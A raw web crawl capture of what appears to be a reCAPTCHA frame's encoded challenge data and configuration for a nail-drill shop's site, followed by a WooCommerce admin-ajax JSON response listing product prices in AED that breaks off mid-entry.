bDtnJ0wpnDtS7DnE9qSwrDqMO3F8OZH8Oww4E6w7FafMO8HWRbwozDhMOlw7LCsMKgBHUoLsOsasK0w4TDi8OSYcKDBcKAwo8ZK8OGVMO/[base64]/DiGXCm0fCtyHDvDsSw5Asw7gFwo91w4fChSYow4Z2w7vCpMOQCsK4w48RVsKNw4bDmyPCq3heVXBcK8OgR3TChMK7w6Z6WGvCp8K5MMO8DCtyw497cnB+GRwqwoxZeXwYw7Evw4Z8YMODw4xPXcOnwrLCmHErV8OswrrCm8KCRMOpYcKnK1zCpsO/[base64]/CucKlwoXCkA0ZworDn3g6E8K/fyg2L8KiIkdbw5xDwqgBcgXDtFvDlsO3w6Ftw5/DqsO/w7IDw6Fvw7p0woHCl8OvfcK+CwJcIg/Cm8KWwqoGwqDDjsKmwpQaUjttWmMCw6p1Z8Ojw7YUQMKcVylAwo3CqcOHw4DCpGFYwqcrwr7ClBTDlB96LsKCw4LDi8KYwpRTCgHDqgTDtcK3wrRMwqwfw7tPwpRhwrA9RB3DphdnJTIIEsOJcSDCgsK0F1vCgTAMIFQxw4sCwq/DoRwPw61SBGPCtTBKwrHDgi5bw6jDlkjCnnAHIsOJw7/DsmM3wqHDundjwo1pIcKRbcKLcMKiKMKrAcK3HUVcw71bw6bDrBsFETs4wpDDrsK2chsNwq/Dg0RTwrZzw7HCgzXCoQnDtgHDocOLb8K8w6FAwq4Vw5AyP8OzwqfCmEgBcsOxW0jDq3LDqMOScAHDrBddbX9qZcKrNwhBwqNywrDCrFoVw6fDm8Oaw5bDmRl5F8O7wrDCkMO7w6pAwro/U1AgTQjCkivDgXPDnUTCusK2NcKCwrfCrifChldew7EPWMKjaU3CtcKYw4zCvsKPMcOBBjVYwoxVwoUKw61Vwp8pC8KiVQUBGRtXQMOaMXbCjcK8w6puw73DmlR8woIKwr0MwoF+c28FFF4tI8OITQ/ChlvDjsOsdXZ5wofDl8Obw68Kwq/CjE4EaiQ2w7rCscKYP8OSC8Knw7FMZknCuzPCmDN3wrYpI8KJw5fCrcKyEMK7SFjDl8OXF8OHfMOCR3HDqMKsw7/[base64]/[base64]/DoMOvwq9Fw5jCtcKcWcOIXsOIL1vCimfDlHjDjng6wq/DhMOaw44NwpDCjcKZIMOiwoNcw6XCvMKJw53DkMOZwprDiXLCshbDhF9mcMKEEMO0LgxNwqlewoF/[base64]/[base64]/WsKew7lowq3Du8O4w7VTw7jDh3jCrsKmwqHDkH7DuHElwrEIGn3Ds2Rkw7bDjmPDnhXCkMOvwq7CjsKOKMKjwqVtwrYudGdfGnNYw6UYw7/CkHfDkMOlwpTClMOiworDsMK9RFFQOxQAN2R/AX/DuMK2wocDw6VkO8KfR8Ojw4HCrcOQNMOkwr/Co1wiOMOEJEHCgVAiw5PDuSTClmZ3bsOAw5wCw53Ci2FAMzDDpsKowpAbLMOYw5zDhcOESsOEwrkFczXCv0/Cgz50w43DvEdAAsKwQy7Cqhh/w5QmR8KDAMO3LMKtUB4bwpU3woMtw6Alw4Ngw6nDjRI/enciN8KTw7B7a8O4wrXDscOFOcKLw4zDmnhiI8OifcK7V07CnCphw5duw7rCp1RWTRxsw4LCklYZwpp+NcO6IcOUOycEMSU4wrnCpHxiworCik7CqUXDlsK1F1XChldUM8Oww7BXwpQEXcOkDW0ucMOZVcKBw5p9w58bEiplKMOww4vClsKyOsK/NBnCnMKRGcKUwqvDhMO9w7Ysw7zDt8K1wrwXEScMwrjDn8O8HnXDtcOic8Oiwr42bsOKXUt3PzXDhsOpeMKPwqDCh8KNS1nCtA3DkFrCkjpDYcOPOMOBwpPDosOUwqxAwr8YZmU8C8OEwp0/KsOhUD7CoMKua2zDnTQYf3x1A2nClMKiwqcaEBjCv8KMWHnDuB3CuMKtw593BsKMwrXCgcKjM8OKPwTDucOPwq4Swp7DisKbw5TDvQHCmnYrwpoDwoQkwpbCncK1w73CosKbRMKebcOpw59ww6fCrcKgwqENw4DCoikaDMKeFsOKWGbCt8KlCH/ClMOrwpYtw5N8w74PJsOUYcKTw6INworClHDDj8KywprCiMOqSAcbw44sV8KBcsKiQcKhacOCXyvCsjs9wonDicObwpjDuFVAa8OoV0obacOQw4ZTwoF+cWLCkRMZw4Ztw4rDkMKyw50QEcOswqTCiMK1CG/Co8Olw6Yqw4wUw6wlIcKmw5kpw5N9JADDvjbCl8K5w7gFw6I0w5rCjcKDIMKHdirDlMKBE8KuAjnCjcKuVVPCpVQBPhbDuAPCuApfZsKGDMKgwqHCscK8bcK7w749w5YBSzAvwrM4w7jCksOdfMKJw7AJwqs/HsKwwqbCn8OAw6oMD8Kmw7dgwo7CvU/DtcO8w4/CkMO8w4ATLcKTasKMwqPDsV/CrMKtwrAiEAURbhfCgcO+R1w5c8KOWzjDiMO2woDDj0QNw7nDkQXDiUXCo0R4EMKxw7TCgzBfw5bDkBZtw4HCniXCvMOXAEQow5nCv8KiwoPCg0DCj8OrRcOYdSxUIBNZFsO+w6HDqx5HaTLCqcOLwoTDisO9VcOcw4YDXiPDrMKBQycww6/CkcO/w6Yow50lwpzDm8O/[base64]/DiQnCtMOhMcKZwrYQcMK9HCtpwo5LUcOqMRQJa3xDwoLCkcKhw5bDnHoMb8KcwrBFDkvDsT4MW8OHLsK2wpFHw6dvw65Ewp/DksKVDsKrfcKUwqbDnm3Dh1EBwrvCp8KIAMO0RsOhTsOUQcOTCMK/RcOBfyhcXsOvEARsHwMxwrREBcOHworCoMOIwpzDgxfDtDTCrcKwdcKpPm0xwokQLR5MG8KGw4EDMcOIw7fClcK/AEUpBsKywqvCu1x3wobCngDCojckw680FA4Yw7jDnzNpRWTClBJjw7LCqzfClHgvw7JOOsO4w4bDqTHDocKVw7IkwpnChm1DwqlnWMOJfsKmYcKBRi7DhwlHVEgwBsKFMjgHwqjDg2/DnMOmw4fDrsOJCyhyw7huw5l1QGAjw5HDiBXCrMKJMA3CthnCsBjCgcOZJQosFXRAwq/Cm8OmacKZwqXCtMOfJMKrYMKZXj7CqMKQJUPCsMKTI0Nfwq5FbDJrwoUfwo1ZKcO9wqs4w7DCuMOswoADLEXChXxNLS3DoXHDpMOUw67DgcOKc8O4wqjDiwtow7ZNGMKaw6dYJCLCsMKGcMKcwpsZwpxiAnoYE8OYw4/DkcOCa8K4I8O3wpzCtxh3wrLCvMK+GcKqKQ/DrHQxw6vDnMKXwo/Cj8K7w5diEMOZw68aIsKdN3U0wprDhR0GeV4GGDXDlUnDvS5tcCHCq8OLw7ptLMKUKANBwpJBdMObwoJQw7HCvSsoW8O2wpJIVsO/[base64]/wpolw5ANZsKywrPDk8KFSl/CrMODw64zw4zDiW1bw7TDocOnOgEhAgrCohoQe8KACz/DpcORwq3DgyfDnsKMwpPCjMKUwpRPdcKSa8OFJMOfw73Cp2BSwpsFwqPCrURgGcKqQcOUXirDogI6JsKwwozDvcOYNgU9JX/CikTChUfCmyAULcO9WsORQG/ConLCunzCkG/Dt8O0K8OhwqLCpMOmwrVdFgfDvMOlJMOOwonCpMKROMKuSzQKR0/[base64]/Ckxd/wqQPXW/DpsK2w4/DjsKsLsOrT3fCpsORfxvCqUTDgcKRw4YPCMKCw6fDrFLDicKnXVpuT8OENMOSwojDtMKgwogvwrTDo2YJw4zDsMKtw4NFCMKUbsK/bkjCv8KHDMO+wo8UKk0FWsKPw7pgwp15GsK+HsKkwqvCvxTCocKFIcOTRFTCvsOLScKwZ8OAw6Bcwr/CpcOZfhJ3MsKZbUZewpA/wptFexgoT8OHYB1FY8KLBwDDu03CjMKpw5Y3w7LChsKcw47ClMKkc38twqlmesKoHQ3Dm8KEwrtpYg57wq/ClBbDgg4yBMOuwrBpwqNtXcO6Y8KjwpDDmUtqRztADnXDhWTDu37Ch8Otw5jDocKuP8OsCU9ow53Dow4UCcKnw6vCi00ZdXrCuhJQwrp+EsOuAW/[base64]/CocKYVMKew6VCOSUvwoV9IMObO8OKV8OUwp9twqUvGMO2w69mDcKHw5MIw7pHfsOwf8OKAMOWE15uwpPCuHzDgcKIwqfCmMKyf8KlEWMOLA4+VB4MwrUPMCLDhMOYwolQfAMMwqs3CnjDtsOJw5rDqzbDkcK/JcKrKcOAwpRGPMOJVCUiVXc7cR/DpVDDosKpf8KmwrTCiMKnV1HChcKuWTnDt8KSLzo/AcK1QMOSwpzDvzDDrsKow73DgcOMwr7DgUAcBTkhwpE7VC7DvcK+w4Y5w6sIw5AWwpfDr8K4bg9zw7t/w5jCkmDClcO7HcK0BMOEw73CmMKMMlhmwr0BdVgbLsKxw63Ct1HDn8K7wocAbcO2D0IhwovDoHjDg2zCrj/[base64]/WcOeKcKPwpxDwrgWw53CjVNPwqjCkWNVwpXCmzBNw4vDtW8vL1MvOMK6w4ROF8KKJcK0WMOII8KjQTQIw5c4BhLCnsOXwqrDqT3CsU42wqFXL8OiCMKswobDjmxtW8Oaw63CiB9Jw47CucOzwrl1wpfCjMKeCyzCn8OFWE0aw5/[base64]/DrSfDmMKewrhSw7leUcOnaMOOwpTDtcKxfRLCqcO+w7TCo8OvHSfCrVHDmStmwr4xwo7CmcOwdVDDqTLCqMOYDCXCmsOxwrt4NcKlw7Qew4MZOhgvScK+d3jCoMOVw75Lw5vCiMKww5YuLB7Dh0/[base64]/wp1awrkjwpPDtsK1ZcOTw7fCgMOsH0MXPkzDocOBwpcOw5VuwqHCnh/CqsKQwoFEwrvDonvCr8OGSQdYKCDDg8OzQXYXw7/CuDDDmsOkw5Zyd3oTwql9CcO/[base64]/YlbDtQwqwrPCrx/Cs3lVw4Ivw73DrmAVDsOkR8KVwr0qwoRLwrAzwp7DpsK/wqnCgh3DuMO9WA/DqMONEcKXUUzDqho8wq0fLcKuw5bCh8Ohw5N8woJwwrI5RxbDhnnCoAUnw4zDhMOVb8Oae2l0wrp9wo3CuMKHw7PCnMK6w6jDgMKowpF8w5kZOSUwwpwNaMOWw5DCrTFhFjQie8OiwpDDv8OaP2nDsV/Dji5jGcKDw4PDtsKGwrfCj1A0worCgsOCccO1woMcL0nCuMK3bEM7w67Dsx/DlSRKwolLXU9lbFbDgCfCp8KuBE/[base64]/Dl8KjwqHDs8OKdsKqXMK7w6XCvsOAw5nCrMK9DsOHw4YOw55gIcO1wqnChsOaw7zDm8KMw7DCshBOwrLCtXZMBjDDtCHCuV4MwqTChcKrYMORwqLCl8OPw5oKbG3CjBvCjMK5wqzCuioywr4dWMOCw7rCvMKhw7zCssKIL8OzWsKgw7jDosKww4/CiS7DsEcyw7vCngjCq1J5woTCtk8Pw4nDnm07wo7CsH/DpW7DhMK/BMOoMcOjZ8Kww60ZwpfDlFrClMOIw70Vw6w5Jy8hw7NAOFtYw4gawrxuw5w9w5rCncODScO+wq/DhsKKCsOfI3t4NsKgEzjDj2zDtgnCi8KlEsOLMMKjwpEBw6nDt1fChsO+w6bDrcOLY2xWwp0HwrjDmMK+w7cHH0gpBsOTTj3DjsOiPE7Co8K+TsKRCgzDhTtWWcKzw7bDhx7DrcOWWEcXwosGwpI7wrhpGm0Qwrdpw4fDi2p6KsOkTsKuwq9AW0Y/HmjCgEcnwp/[base64]/CvMOiwqTCvWlFTcOew7EzOG4WfWXCpMOkQzPDlcKwwpxtw7oTblnDrBYVwpHCqsKQwqzCl8KCw6ltdlAqCWMPVxbDocO2cxJUw4rDgxrCl2xnwpQcwphnwpHCocOKwowRw5nCocKnwrDDgBjDpj3DigoXwoxvPXLCmMOzw4nCrsKZw7/ChcO7asKkcMOCwpXDoUXCkMKzwrhOwr7CjWN4w7XDgcKWRBIBwqTDtQzDthrCmMOmw73CpmEPwpF9wrjCmsKILsKVbMOlZXBfFR8XbcK5wr8ew6xYUk8tRsOvFntKASDDoSVfWcOyNjJ6AsKkDV/[base64]/DscOkw7YyfsO7X8KCwrsLZ1fClcKrw6HDhHbDi8Kbw5rCu3bDlcKRwplxdlluXlYDwo3DjsODNRrDuwkBdMOsw6Jkw74gw4BfHkvCr8O5E3jCnMK/NcOJw5bDsWp6w4vCuCRuwpJnw4zDmlbDiMOcwoB/[base64]/dsKXwp0ddcK4worDqwjDq8KyM8KrR8K+TMK/ScKcw5BvwppPw5Mzw6IYwr07ciDChy/CtHR9w4IIw7wiGg/CusKqw4XCoMOSUUTDgh/Dg8KZw6bCqGxlw7zDhsO+F8K7R8O4wpzDpmpqwqfCrhLDqsOiwpbCi8KoLMKWJ0MFw6DChnV6wq07wot0E0JHVn3DosOnwox+Szpzw5jCoCnDthLDkFIaEFBiGQAMwpMuw4/CnMOqwq/CqcKkXcOLw5E/wo0hwqNCwp7DtsO7w4/[base64]/dGnDo8KfXsOhwoDDghbCq8Owwr07HcOHKzDCkMOJCmQvMcK2wrnCnALCh8KCKVsswoPDok3CtcORwrnDvsO1fSjDjsKswqTCuUTCulwaw4HDv8K2woQzw5MIwqrCv8KFwrbDv3/DoMKKwqHDs3BnwrpJw7Ayw6HDlsKwQ8KTw7cNOsO0c8KRVw3CrMKqwqpJw5vCribDljQgBRnDizpWwr7DoCJiYQzCuy3CkcOhbcK9wrUOSDLDmMKrNEdjw4zCuMOtw5bCkMOhZsKqwr0SKgHClcOcbFsSw4jCgkzCqcKRw7LDv0zCmG/[base64]/DnQvCj8KZw4B1wrk1wrx/E8K2wp99w5hNCH3CiMO+w6LCicOLwrHDrsOowpHDr2vCh8KNw6tcw783w7PDtkPCoyjChi0AcsObw5Vpw6rDnAjDiETCpBAWAUPDlkTDjXokw5IBQFvCuMOsw5TDucO/wqRmHcOhLsK2OsOdXMKmwqYHw5gVIcOWw54ZwqvDs3oeDsOOXsOAO8KDDxHCgMKyORHCmcKCwqzCiGLCgl0vccOuwrnDnwBDdA5bw7vCrsKWwqo1w406wp3Cojgqw7/[base64]/Dvh1YF8KbwoDCrSPCgDNWw68pwqoyMlcEw4DCqF/[base64]/wpBKJm3CmARhwoxEw5HCt8OfSMK2wrvDqMKuIk96w7weR8KmKkXCoEhNenvCjcKJbBnDr8KPw7TDoDF+wozDvMKcwpoHwpbCqcOpw6bDq8KIcMKYbxZBS8Oswoc2dXfCmMOBwr/Cv13DtsOwwpPCs8KBSWZqSSjDvyTCuMKLPhzDqD3ClA7DtsO+wql5wo5zwr/[base64]/ClcK/fsKbZsKKwrXCqMKPGi7CssKRwq/CkTNmw7bCsWYdZcOyZy5vwr3DsTfDv8KAwr/CgsObw6k8CsOpw6DCpcKOF8K/wqcjwoTDn8K0wrbCncK0NRg1wqROdF/DiGXCnW/Cpz/DrRHDlcOZWwATwqTCp3LDn1c4aBbCscO9FMOjwqrCv8K3OMOcw47DpcOqw7VCckozWUsyezwww5/CjsKAwrPDtlodVAg5w5DCtjhMccO7VABAHcO/LVcJCwvCg8O4w7EEM3TCtXHDg2zDpcOYH8Oewr43VMOlwrXDsFvCqEbCoGfDocOPFG96w4A7wr7DoAfCiGRUwoZqdTV+YsK+FcK3wovCh8K+IHnDmMOnIMOVwp4ZFsKswqV7wqDDikcDQsKsawxCesKswoxmwo/CiybCjGIUJ2HCjMKQwpwZwqHCj1vCjsKZwoNSw652PSzCtRF9wqTCs8KvPMKHw45Jw457VMO4UXAHw5bCtxHDu8KJw5gYCVp0XBjCiXDCk3EZwqvDmzXCs8OmeQbCicKgWUTCj8KgAQdQwrzDpsKIwo/DucOYfUpaZsOcwptmB0hbw6IAecKdS8Ojwr9WXMKscxc/dMKgI8OKw5vCpsO+w6Yvb8OPHjzCpsOACAPCh8K/wqPDtEfCocOHLk9CIsOuw6HDoWYvw4XCsMOiVcO+w5ByCsKwbUHCusKrwp3Cj2PCg0sXw5tWaU1zw5HCgCl8wppRwrnCn8O8w6HDocOfSW0/wo5zw6NvGcK5RG7Chg7CkBZDw7DCpcK/BMKpQnJgwoVwwo7CuD0WbjkiKTlTwoDCisKRJ8OIwovCtsKDMQ4kLjQbOlbDkzbDr8OZXHbCjMOiNsKocsOnw54fw6UUworCgkBgIsKbw7EIUMKaw7jCrcOLNsOFRg/CiMKIOgzChMOMHcOXw5TDrlnCksKPw7zDqEXCgSjCglTDjxEXwrMiw7QRY8OGwpgVdg1XwqPDrTDDg8OXa8KsPEvDpMOlw53DonsfwokkZ8K3w501w51XDMKIQMK8wrNyPUsuY8ODw79nU8Kfw77CvMONUcKlC8KKw4DCvmoKYgcyw6IsS37DlzfDp25awojDj3p/[base64]/[base64]/DhgXDuMOnw4kFIcK2wqNnw4lbHnxww75MTcKvBBLDmcOzNcOJeMOpfsOREsO4FTXCjcOOPMOsw5UDeSkYwp3CuX/DmCjCnMKTETbCqHgjwqcGLsKvwp9owq9ob8O0KsO9EF88P1Bfw6Bww5fCizzDmEZEw7zCiMOpRTkUbsK5wqTCv1MOw5w5RcKpw5HClMK6w5HDrXnDlCBeW15VX8K4KMKie8OBecKUwoxSw5Z/w4MiW8Oqw5xXH8OkeDdTQcOfwo8ww7LCgCgxU35Pw4FwwqzCpAh8wqfDk8OiRhUGCcKeD3XCk0/CqcKVVsKzcVnDpHfCn8KhXcK2wqp0wofCpMKrC0/CqMO7AUtHwphYaxXDolDDpCjDn2LCsHNbw6gsw45Yw6Zvw7Msw7zCssO3CcKQZcKTwpvCqcOowolXSsO2FjrCu8Kpw7jCl8Ktwqg8NTXCgHXCksODCSBFw6vCgsKXNz/Cj1DDjxpaw5XCu8OATTpuQWwdwocfw6bChnw6w4taasOqwrAjw40/[base64]/CksOww4LDmsONw4bDuEDDrcK6PmvCisOXw7bDjcKVwoFGCEI/w69BEsKpwp5jw6USI8KFNBbDj8Oiw5vDqsOmw5bDiylMwp1+M8O/wq7DkXDDt8OkIMO/w4Bcw4t4w6h1wrd1eX3Dg04Ww6cuTsOVw4cjJ8K6eMOYPD0Yw5jDlFLDgA/Co0rCij/CjX3CgW1xWDbCi3DDrkxnd8O3wpstwrF2woViwq5Pw4Z6PMOaMDDDsEB/LsKfw791IQ5Cw7FRIsKKwolbw4jCiMOIwp1qNcOOwokKHcKpwqHDjsKiwrXCsChLwoDDtmg/[base64]/CmSQNPQfDvcK7woU/[base64]/Ctzt3w6vCtSDCsWMTw5Mnwq3Dgy7CpcOsX8KJwpLCl8OIwrMJGBV0w6t1FcK7wrbChkHDpcKJw7cawr/DncOpw6fCrHpcwp/DoH9lYsKTagA4wrDClMK+w6fCimpbRcOZeMOcwpxeDcOhFlYZwpI6VsOQwoZgw5wHw5DCmU4mw6vDnMKmw57CusOrKFwODsOvAw/DlWPDhTR5wrrCocKwwpXDpz3ClsKoKRvDncK+wqXCtsKpXwvCiHrCqFAewobDv8K/P8K6RsKFw4VHwpvDgcOvwrg1w7/CssKjw7nCnDjDmnZaV8Oqwr4RISzCq8KQw5PCnMObwqLCmlzCmcORw4fCnyTDpcK2w4rChMK9w7BVIQZIdcOewr8dwrBLL8O0WBg4RMKZJGnDmcKQKMKzw47CggnCjTdaSFxTwqXDoC8ifX7Dt8K9dAfDncOBwocwPS7Coj3DssKlw7QQw47CtsOPbR/CmMOFw7kVKsOSwpvDqcK5FzwlSm3ChHAKwrBxL8K+BMOlwoQtwqwvw4nCisOpAcKew5ZqwqzCk8O/wpQKw5bCk0vDmsOWC3lcwqfCsFEQK8KibcOTwoDCucOBw6jDtmzCj8K6b2Uaw6rDjlTDoEnDrXbDucKPwoEqwpbCucOhwrtZSB1hJsO/[base64]/[base64]/CtWzCjFTCo8OlRcOCe8Kxbg7CvMKtw5fCn8OEdMKwwr/DmcOZU8KfPsOnJcOqw6tSRsOoMMOPw4LCs8OGwpsewrB1woouw4Y7w5nCkcK3w7PCisKTWDAuIyZfblNXwrwIw6XCqMK3w4bCilzCscO5MQdgwpEWJBYDwphbYmjCpSrCqzhvwotAw5tXwpF4w7VEwqbDqxQlQsKswqrCrDpxwq3DkG3DtcKRIsKjw7/DgMOOwrPCi8Ohw7/DsDvClU5Yw7vCmk1+HMOnw5suwpvCogbCi8OwWsKWwovDrcO7IcOwwqVvD2PDmMOvDit1YFd5N3JxLnDDiMOCR1Mmw79dwpUzPwVPwoHDoMOKEkgrZMKFXBlwXS1WTcO6U8KLOMKMKMOmwr1awpQSwpALwq1gw6tcWE8AQGElwrAYLUHDsMKJwrA/woPCtXPCrmTDqcOlw63CpgjCmcOzO8Klw7E0w6XCh30+KTY/O8KjPwMHIMO7B8K8OyfChQrDpMK8NA9XwpsRw6lHw6bDhcOKCkcbWcKXw5bClS3DmgbCl8KQwr/DhURKdRAHwpdBwqLCrGvDkUbCoypLwr/CpFDDlWfCiRDDh8OCw7w+w618AHPChsKLwqMAw6U5OsO0w4fDu8K3w6vCvDABw4TCpMKOAsKBw6rDv8Ocw555w7zCocKvw444wqPDqcO3w5FywpnCqU0TwrDCjMKIw6l/w5QIw7YDD8OfewjDi3/[base64]/[base64]/Dm8OrBifDvMKLw47CisKRecK4wrpjwooRMnobLEh/Qj3ClnBlwqV9w7PCisKmwpzDpcObG8OGwoggUsKxQsKcw4rCskA1H0fCuCXDph/Dm8KFw5DCmMOWwox9w4wFaBnDt1HCon7CtijDnMOiw7NiC8Kewq1jOcKPLcO0JcO+w5zCsMKYw6xVwrBrw4LDhREXw7c+wrjDqwtmXsOLW8OawrnDvcKYQ1gXwpfDhz5nfx0FH3LDqcK5cMKMeSISasOtesKjwozDjcOHw6bDv8K/eknClcOJG8OJw4DDncO8WV7DtkoKw7vDlcKvbTfCh8O2wqbDoGvCscOMXcOad8OoTsK0w4/[base64]/DumHDlcONwrXCkcKlwoTDtV4nZsO/w6w/w5bCisOqS3PCkMOlbFzDiynDkTwgwrPCqDDDunHCtcK2PUbDjMK3w6NwPMKwLAt1FRfDt3cUwo5eLDvDtUTDusOKwr0qwoBiw7x7BMOjwr86EMKdw6t9Vh4FwqfCjMOrJcKQWzU7w5JqS8Kdw61IASc/w4LDrMKtwoEBVGbCisO5NMOewoPCg8Kcw7vDiibCu8K0BQLDmmDCnCrDoWZ3JMKNw4vCvjzClXccTS7DgQIRw6vCuMOQBnYDwpBRwpUSw6XDksKMw5hawrRzwqvClcO5HcOBAsKjGcKVw6fDvsOywr1kBMKqU3gtw4DCq8KAW1x/A2I/Zk9Sw4PChEhzMwsYVnHDninDtzDCtHdNwr/Doygrw4vCjCXChMObw7QCVBA8B8KFAkfDt8OuwpIYTDfCiX0Fw5PDjMKSe8OyCivDgxQjw4Uaw4wOLsOgYcO6w63Cj8ORwqV8QhBKeAXDrkTDoiTDoMOqw7APdcKMwovDm2YzMFvDv1/DiMKBw5zDpzMZwrXCucOUI8OHdEQ9wrbCiWAAwqZ/TsOdwqHCpXLCoMKbw4dBH8OFw4zCmwHCmxTDrcK2EgdqwrYCLGNmQ8KFwrI2Ph3CnsOMwo8Ow4/DhsOzPxAFwrA7woTDusOPVQ1bfcOXMVQgwoAgwrbDr3UPHMOaw7wlfjJhXipnYxRPwrYZM8KCOcO8HnLCg8O0RS/CmVDCmcOXbsO6ISAAPcODwq1NJMOOKjDCmMOcLcKPw7xhwqY/LnvDrcOAZsOjVHjCm8KMw5Ikw6syw4/CrsODw4J7Q2ENRcOtw4NdKsORwpdKwpQKw45NI8KgdlDCpMOlDMKRcsOtPCDCh8OMwr/[base64]/NA5AVlDCn8Ogw4zCnUdTwphKwprDpMODXMK/[base64]/[base64]/Bx3Cvidew64FwqTClsKeWMKAP8OHw6lMw5ITL8KpwrPDrsKsdxHDkWPCtCV1wo3CkzUJDMOmeX92ZlQTwp7DoMK6D1J+Yk7CpMO6woZ/w67CoMOaIsOfYMKZwpfChBBlaAXDrQdJwrkLw7LCjcOKHChXworCsXEww7jCtcOoPsOBU8K/BwJjw7PCkATDiG/DoSJoUcOpw7ZSVXIewp9wPQ3CglI8TMKjwpTDrzdNw4XCoSnCpsO4w6vDtjvDvMO0G8K1w5vDoHDDhMKPw4/CoWTCpHxFw4sRwpYyHHbCpMOZw4nCo8OpTMO+NirCjsO4Xjhww7QdQRPDtyrChls5CMO4dXjDr0DCscKkwrfCg8K/[base64]/wq7Cr3HDnMK8LiDCpWrDk8Kzw5ptU0pmEz7Cp8OVI8KHecKsd8Kfw5sRwpnDqMO2IMOywq9GVsO9R2vCjBt0wqPCv8Oxw6cIw7DCjcKNwpU4U8K5ScKREcK6WsK+OSbCgwRPw6AbwoHDih0iwq/DqMKRw73Cqw1fD8Oww4E2EWIxwok4w5ASAcKvUcKkw6/CoQktSMK8IUDCjEIew7J3Q1TCuMKuw5EKwozCu8KXW3wJwqkAbBtxwqlHPsOYw4RqdMONw5fDtUBrw4fDocO6w7BgRAh/CcKZVy1VwqJuNcKow6/[base64]/FW7CqsOiw4TChXvCmQxfw4fCq8Obw7ICT1ZqP8KyKw3CjjXChkATwr3DkcO0wpLDkwTDoGp5HAJvZMKxwrFnNMOZw6NDwrJXKsKcw5XDl8Ksw6c1w6LDh1hQBg3CoMOfw69RA8KDw4zCh8KGw6LCkEkTw4hOGTMhGCkHw4Qow4o0w5xnZcKgP8OOwr/Dunh9esOSw6/Ds8KkGld8wp7Cv3rDixbDqz3CtcKPJjFCPcKMTcOjw50fw7/CiW/[base64]/[base64]/Dv8Kiw4vDtWghfsKEwrLDpXfDpcO0w4VVwqdFwpLCj8O3w6rCixBGw6Bkw599w7XCuTrDsVxKXEV5SsKPwrsaHMOowqnDkT7Dp8O+w4sUP8OIUS7CocKSPSxtby8wwoFAw4UeZnjDhMKzcV7DtMKYKGknwpZmGMOPw6PDlh/ChFHCnCTDrMKBwqfClcOrV8KFVW3DqUZLw4ZNc8Ouw6Mqw4wGCcOFHxvDssKNe8KEw7PDu8K5bE8eKsK0wqnDhXZXwonCilrCmMOxMsOFFwzDgB3DniHCrMO5EX/DqQUEwoBiGXJaPcOcw75lG8K8w6zCv3TCgHDDnMKrw7LDng19wpHDjz5kK8Oxwo7Drj/CpRlow6rCmXdwwrjDgMKNPsOVM8KkwpzCi0ZJKgjDpnACwoktV17CmTo1w7DCkMKmSDgrw4R1w6lLwqUtwqkVIsKKScOowrJ7wr8sWmTDgTkCJsO+wozCkg9QwoQUwp3Dl8OiLcKEH8O4Jk8Tw54YwovCjcKoXMKRJXdXe8ORABHCvlDDkU/CuMKvKsO0w7MsesO0w7/CqAI8wpLCtcOcSsKYwpLCtynDsFp+wqA7woFiwptiw6otw7dhFcKRQMKQwqbDuMK4f8O2ISfCnFQzdsK8w7LDgMOjw64xeMOcIMKfwpvCucOuLHFHwrnDjmfDsMOSf8Oww5DDv0nCtw9wOsOGCzhAYMOhw79Pw5kVwo3CscOKOxBlw4/CggzCu8KkaAohw7DCkh/DlsO+woHDtUPCpCE+CW/DmysqB8OvwovCjDXDi8K5ATrCngFMYWR1UcKsanPCusK/[base64]/DjhAfw6HCrsKow63Ck8K7RGBgdxNSJcKZwro5G8OYHWhVw6c5w4jCrQrDhsOIw50HXTNhw5kgw4JNw5PClA7CqcO1wrsNw7MtwqPDtUZyZ0jDmx/DpGI/ClFDcMKGwq5BYsO/wpTCqsOiN8OWwqvCkcO0PRt/GirCj8Odw7YPIzLDp1kadnY\\u003d\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YqoloikL0mPuYVK1B7PjQrsvywErugHBnerBR1JeD6c\\u003d\x22,1,0,null,1,1769286877116,0,0,[77,87,61,70],null,[146,34],\x22RC-6HD0330FQm9KJg\x22,null,null,null,null,null,\x220dAFcWeA4juDST-yz_ir57tOUjHceOa7l5SfXoXggAwBp6Syt-ToQ8kNMA8-AiTGcpuwvtZ-j3iqJ6Be02y38XXoT-e-GpR7ctRg\x22,1769369677114]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php
body_size: 86
content:
{"ids":{"30292":"<span class=\"woocs_price_code\" data-product-id=\"30292\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>38.00<\/bdi><\/span><\/span>","30300":"<span class=\"woocs_price_code\" data-product-id=\"30300\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>38.00<\/bdi><\/span><\/span>","30293":"<span class=\"woocs_price_code\" data-product-id=\"30293\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","24096":"<span class=\"woocs_price_code\" data-product-id=\"24096\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>58.00<\/bdi><\/span><\/span>","34367":"<span class=\"woocs_price_code\" data-product-id=\"34367\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","34359":"<span class=\"woocs_price_code\" data-product-id=\"34359\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>125.00<\/bdi><\/span><\/span>","24115":"<span class=\"woocs_price_code\" data-product-id=\"24115\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>58.00<\/bdi><\/span><\/span>","24120":"<span class=\"woocs_price_code\" data-product-id=\"24120\"><span class=\"woocommerce-Price-amount amount\"><bdi><span 